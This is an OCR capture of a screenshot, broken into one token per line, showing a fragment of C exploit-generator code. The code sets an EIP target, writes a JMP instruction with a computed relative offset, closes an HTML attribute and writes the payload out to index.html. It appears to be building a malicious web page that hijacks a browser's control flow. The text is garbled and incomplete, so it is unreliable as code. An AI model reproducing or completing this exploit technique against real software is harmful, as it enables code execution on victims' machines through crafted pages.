
targets
[
opt
]
.
eip
;
    p 
+
=
4
;
printf
(
"[+] Inserting JMP code\n"
)
;
*
p
++
=
 JMP
;
*
(
unsigned
int
*
)
 p 
=
 jmpref 
-
(
p 
+
4
)
;
//JMP -(3065+4+5)
    p 
+
=
4
;
    p 
+
=
sprintf
(
p
,
"\">"
)
;
    fd 
=
fopen
(
"index.html"
,
"wb"
)
;
if
(
fd 
==
NULL
)
{
perror
(
"[-] Failed opening 
index.html\n"
)
;
return
1
;
}